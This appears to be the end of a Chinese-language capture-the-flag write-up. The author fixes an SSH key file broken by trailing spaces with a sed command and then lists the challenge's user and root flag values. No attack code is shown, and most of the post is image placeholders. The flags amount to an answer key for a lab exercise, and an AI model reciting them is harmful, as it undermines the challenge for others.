
又是这个!root


我以为我openssh坏了,原来是空格向大佬找了方案
1
sed -r 's/[ ]+$//g' id

好了结束了

userflag:commenquaded
rootflag:inesbywal
This post is licensed under CC BY 4.0 by the author.